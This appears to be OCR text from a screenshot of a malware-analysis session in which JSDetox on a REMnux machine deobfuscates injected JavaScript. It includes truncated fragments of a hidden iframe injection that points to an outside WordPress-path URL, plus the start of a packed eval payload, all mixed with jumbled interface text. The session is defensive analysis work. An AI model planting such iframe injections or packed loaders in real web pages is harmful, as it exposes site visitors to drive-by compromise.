 code_Analysis Find/Replace Deobsfuscation Tools
a word to highlight all instances of it
Options Run No Reset
try{(function(){var link=window.document.createElement
cut icon';link.href='';document.getElementsByTagName('head')[0].appendChild
ML="<iframe src=\"http://bluevoicepgh.club/wp-content/\" style=\"border:
9:47 PM
1/14/2016
An
Analysis | JSDetox JavaScript Output
localhost:3000/analysis
One or more installed add-ons cannot be verified and have been disabled.
JSDetox Analysis About
Code Analysis HTML Document Data Analysis
Analyze Reformat Execute Upload
eval(function(p, a, c, k, e, d) {
e = function(c) {
return c;
};
if (!''.replace(/^/, String)) {
while (c--) {
d[c] = k[c] || c;
}
k = [function(e) {
return d[e];}];
e = function() {
Code Execution
Send up
Formatted Edit
remnux@remnu... Analysis | JSDet...